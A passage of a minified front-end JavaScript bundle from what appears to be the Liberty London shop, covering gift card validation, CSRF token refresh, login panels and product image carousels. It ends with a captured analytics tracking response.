DD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,r=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),r=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&r?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},78:function(e,t,i){"use strict";function a(e,t){return new Promise((function(i,a){t?e&&e.length?$.ajax({url:t,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(t){if(t&&t.csrf&&t.csrf.tVarName&&t.csrf.tVarToken){var r=e.find('input[name="'+t.csrf.tVarName+'"]');r.length?(r.val(t.csrf.tVarToken),i(t.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(e,t,i){a(new Error("CSRF token refresh failed: "+(i||t)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function r(e){var t=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),r=e.closest("[data-tvar-url]");return r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var t=r(e);return t?a(e,t):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:r}},79:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var r=i(34),s=i(35),n=i(36),o=i(37),l=i(38),u=i(39),c=i(40),d=i(41),p=i(42),h=i(43),f=i(44),v=i(45),m=i(46),g=i(47),D=i(48),b=i(49),y=i(50),w=i(51),C=i(52),E=[r.a,s.a,n.a,o.a,l.a,u.a,c.a,d.a,p.a,h.a,f.a,v.a,m.a,g.a,D.a,b.a,y.a,w.a,C.a];a.a.use(E)},8:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},80:function(e,t,i){"use strict";var a=i(32),r=i(74);function s(){var e={};return $(".js-giftcard-form").length>0&&(e.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),e.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),e.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(e.amount=parseInt($("#amount-input").val(),10)),e}e.exports={getGiftCardFormDetails:s,validateGiftCardData:r.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(e,t){var i=s(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(t.quantity=1),(n||a)&&!r.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(t.options);l.push(i),t.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(e){var t=parseInt(e.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(e.target).attr("min")),s=parseInt($(e.target).attr("max")),n=$(e.target).data("min-amount-error"),o=$(e.target).data("max-amount-error"),l=$(e.target).data("pattern-mismatch"),u=$(e.target).attr("pattern"),c=new RegExp(u),d=null;t<a?d=n:t>s&&(d=o),null!==d||c.test(e.target.value)||(d=l),d?(i.show().html(d),$(e.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(e.target).addClass("is-valid").removeClass("is-invalid")),r.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var e=$(this);e.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),e.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),r.validateGiftCardData()}))},validateGiftCardForm:function(e,t){i(16)(e,t);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&r.validateGiftCardData()},selectAmountBasedOnHash:function(){var e=window.location.hash;if(e){var t=e.split("&").find((function(e){return e.indexOf("amount")>-1}));if(t){var i=t.split("="),a=i.length>1&&i[1],r=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));r.length>0&&r.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),r.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",r.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",r.validateGiftCardData)}}},93:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,s=function(){};return{s:s,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),e.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var e=$(this);e.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){e.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var e,t=a($(this));try{for(t.s();!(e=t.n()).done;){var i=e.value;$(i).off("click").on("click",(function(e){var t=$(e.target).siblings(".unselectable").length>0;if(!$(e.target).parent().attr("disabled")&&!t){var i=$(e.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(e.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(e.target).is("span")?$(e.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(e.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(e){t.e(e)}finally{t.f()}}))}}},96:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=i(27),s=i(30),n=i(62),o=i(78);function l(){!s.registerForm.hasClass("d-none")&&s.loginForm.hasClass("d-none")&&(s.registerForm.addClass("d-none"),s.loginForm.removeClass("d-none"))}function u(){n.makeInactive(s.appTrayButton),n.makeInactive(s.refinementsPanel),s.overlayElement.removeClass("adjust-modal"),n.makeInactive(s.allAppTrayPanels),n.makeInactive(s.overlayElement),n.makeInactive(s.bazaarvoicePanel),n.enableScrollCheck(s.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function c(e){if(e){var t=e;if(n.sendAppTrayWrapperToFront(),!t.hasClass("js-loading")){var i=t.find("span.dot");if(n.animateDot(i),t.hasClass("active"))u(),n.enableScrollCheck(s.htmlTag);else if(n.makeInactive(s.appTrayButton),n.makeInactive(s.allAppTrayPanels),n.makeInactive(s.refinementsPanel),n.makeInactive(s.bazaarvoicePanel),n.makeActive(t),s.overlayElement.removeClass("adjust-modal"),n.makeActive(s.overlayElement),n.disableScrollCheck(s.htmlTag),t.hasClass("minicart"))n.makeActive(s.miniCartPanel);else if(t.hasClass("search"))n.makeActive(s.searchPanel),$("body").trigger("search:panelOpen");else if(t.hasClass("account")){n.makeActive(s.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(e){e.csrf&&($(".app-tray-login form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken))},error:function(e,t,i){console.warn("Failed to refresh TVar token:",t,i)}})}else t.hasClass("wishlist")?n.makeActive(s.wishListPanel):t.hasClass("bazaarvoice")&&(n.makeActive(s.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",t))}}}function d(){$(s.htmlTag).hasClass("desktop")&&$(s.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new r(this)}))}function p(e,t,i){o.refreshBeforeSubmit(e).then((function(){$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){if(e.spinner().stop(),t.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),$("body").trigger("datalayer:login",t);var a=$.trim(e.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(e,t)},error:function(t){e.spinner().stop(),"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})})).catch((function(t){e.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",t);!function(e,t){var i=e.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),e.prepend(i)),i.html(t).show(),setTimeout((function(){i.fadeOut()}),4e3)}(e,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(d),$("html").on("click",".js-login-btn",(function(e){var t=$("#button-account1");t.length>0&&(e.preventDefault(),u(),t.click())})),$("html").on("click",".js-register-btn",(function(e){var t=$("#button-account2");t.length>0&&(e.preventDefault(),u(),t.click())})),e.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var e=i(16);s.forms.submit((function(t){t.preventDefault();var i=$(this),a=i.attr("action"),r=i.data("grc-sk"),s=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&r.length?grecaptcha.ready((function(){grecaptcha.execute(r,{action:"login"}).then((function(t){s.val(t),p(i,a,e)}))})):p(i,a,e),!1}))},appTraySimpleBar:d,triggerAppTrayElement:c,appTrayLauncher:function(){s.appTrayButton.on("click",(function(){c($(this))}))},offCanvaseAppTrayLauncher:function(){s.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(s.searchPanel):$(this).hasClass("account-link")?n.makeActive(s.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(s.wishListPanel)}))}))},appTrayCloseButton:function(){s.closeIcon.on("click",(function(e){$(e.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){s.document.on("click",".filter-results",(function(){n.makeActive(s.refinementsPanel),n.makeInactive(s.appTrayButton),n.makeInactive(s.allAppTrayPanels),n.makeActive(s.overlayElement),s.overlayElement.addClass("adjust-modal")})),s.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(s.refinementsPanel),n.makeInactive(s.overlayElement),s.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){s.formSwichButton.on("click",(function(){s.loginForm.addClass("d-none"),s.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){s.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(e){e.success&&(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var e=$(".app-tray-buttons li.account");e.removeClass("js-loading"),c(e)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(e,t,i){function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,a)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){s(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function s(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var n=i(79);function o(e){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+e.realIndex+'"]').removeClass("thumb-not-selected")}e.exports={initThumbnails:function(e){var t;e&&e.length>0&&(t=e[0].swiper),$(".product-image-thumbnails a").on("click",(function(e){e.preventDefault();var i=e.target,a=Number($(i).attr("data-index"));t&&t.slideToLoop(a)})),t&&t.on("slideChangeTransitionEnd",(function(){o(t);var i=e.find(".swiper-slide-active").find("video")[0];i?i.play():e.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(e,t,i,a){if(e){$(".product-image-thumbnails .row").html("");var r="",s=0,n=!1;t.forEach((function(e){var o="",l=t.find((function(e){return-1!=e.url.indexOf("POSTER")}));if(i&&s==t.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?s+1:s,'">\n                        <img src="').concat(e.url.replace("large","small"),'"\n                            alt="').concat(e.alt,'"\n                            class="img-fluid thumb-img ').concat(0===s?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?s+1:s,'"/>\n                    </a>\n                    '),r+=o),i&&s==a){var u=""===r?0:s+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),r+=o,n=!0}s++})),$(".product-image-thumbnails .row").html(r);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(e){var t=$(e).find(".swiper-slide").length,i=t>1,a="auto";$(e).data("isproductset")&&(i=!1,a=1);var r,s={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{r=new o(e,s)}catch(t){r=new o(e)}return 1===t&&$(e).find(".swiper-navigation").addClass("d-none"),r},instantiateSwiper:function(){var e={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},t=r(r({},e),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),s=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(e.slidesPerView=1,e.breakpoints={769:{slidesPerView:1}}),o.length&&(e.slidesPerView=1.5,e.centeredSlides=!0,e.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var c,d,p=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),p){c=i.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=i.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t;try{new n.default("#quickViewModal .primary.pdp-swiper",c)}catch(e){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",d)}catch(e){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(e){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!p&&a.length>0){var h=$(".product-giftcard-edit").length>0;c=a.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=a.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t,h&&(d.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",c)}catch(e){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",d)}catch(e){new n.default(".product-detail .secondary.pdp-swiper")}}if(s.length>0){var f=e;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=acVo3JdR9yblFOboNa51AC0gtX&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Fat-home-with-henry-holland.html&ls=true&_=1769453239739&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acVo3JdR9yblFOboNa51AC0gtX%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Fat-home-with-henry-holland.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769453239739%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 270
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acVo3JdR9yblFOboNa51AC0gtX","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);